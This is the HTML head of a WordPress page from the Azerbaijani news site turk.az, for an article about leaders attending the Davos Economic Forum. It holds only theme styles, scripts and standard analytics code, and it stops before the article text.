

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/davos-iqtisadi-forumuna-117-olk%C9%99d%C9%99n-3-min%C9%99d%C9%99k-lider-g%C9%99l%C9%99c%C9%99k/
body_size: 38999
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Davos İqtisadi Forumuna 117 ölkədən 3 minədək lider gələcək | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Davos İqtisadi Forumuna 117 ölkədən 3 minədək lider gələcək Şərh Qidalandırıcısı" href="https://www.turk.az/davos-iqtisadi-forumuna-117-olk%c9%99d%c9%99n-3-min%c9%99d%c9%99k-lider-g%c9%99l%c9%99c%c9%99k/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fdavos-iqtisadi-forumuna-117-olk%25c9%2599d%25c9%2599n-3-min%25c9%2599d%25c9%2599k-lider-g%25c9%2599l%25c9%2599c%25c9%2599k%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fdavos-iqtisadi-forumuna-117-olk%25c9%2599d%25c9%2599n-3-min%25c9%2599d%25c9%2599k-lider-g%25c9%2599l%25c9%2599c%25c9%2599k%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/16451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/davos-iqtisadi-forumuna-117-olk%c9%99d%c9%99n-3-min%c9%99d%c9%99k-lider-g%c9%99l%c9%99c%c9%99k/" />
<link rel='shortlink' href='https://www.turk.az/?p=16451' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="f14af99394";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header 